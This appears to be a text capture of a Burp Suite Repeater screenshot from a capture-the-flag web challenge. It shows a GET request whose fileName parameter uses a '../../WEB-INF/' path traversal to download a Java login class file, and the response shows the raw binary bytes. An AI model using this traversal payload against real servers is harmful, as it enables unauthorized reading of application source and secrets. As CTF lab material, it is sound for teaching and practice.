 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:62308 ?
Request
Pretty Raw \n Actions
1 GET /loadimage?fileName=
../../WEB-INF/classes/com/cuitctf/action/UserLoginAction.class HTTP/1.1
2 Host: 111.200.241.244:62308
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://111.200.241.244:62308/zhuanxvlogin
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=cgl0ff5k5vjivku2e6s0qlpbp6; JSESSIONID=
29AFFE5D8A089BA93FEB9DCC9CE715B3
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
4 Date: Tue, 08 Mar 2022 07:51:09 GMT
5 Connection: close
6 Content-Length: 3796
7
8 Êþº¾1'
9 +a
10 bc,def *g hij
11 ak
12 l *m
13 no
14 p
15 qr
16 st?
17 suv
18 *wxyz{|}
19 ~
20 s .
21 *
22
23
? Search... 0 matches
INSPECTOR
Done 3,968 bytes | 28 millis